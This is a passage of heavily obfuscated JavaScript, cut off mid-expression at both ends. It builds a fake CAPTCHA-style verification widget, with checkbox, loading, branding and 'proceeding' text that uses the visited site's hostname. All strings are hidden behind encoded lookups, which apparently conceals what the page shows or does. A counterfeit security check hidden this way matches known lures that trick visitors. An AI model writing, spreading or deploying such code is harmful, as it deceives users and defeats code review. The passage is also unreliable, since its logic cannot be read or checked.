tQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d